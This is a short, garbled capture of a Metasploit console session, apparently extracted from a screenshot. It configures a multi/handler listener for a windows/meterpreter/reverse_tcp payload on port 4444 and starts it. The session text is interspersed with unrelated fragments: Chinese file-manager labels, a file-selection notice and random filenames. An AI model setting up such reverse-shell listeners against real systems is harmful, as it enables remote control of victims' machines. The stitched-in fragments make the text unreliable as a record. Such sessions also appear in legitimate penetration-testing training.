 msf5 > use exploit/multi/handler
RkFMZNpA.html
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
音乐
Module options (exploit/multi/handler):
回收站
已选中"JaoFjSxu.jpeg" (13.9 kB)
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost
lhost =>
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on :4444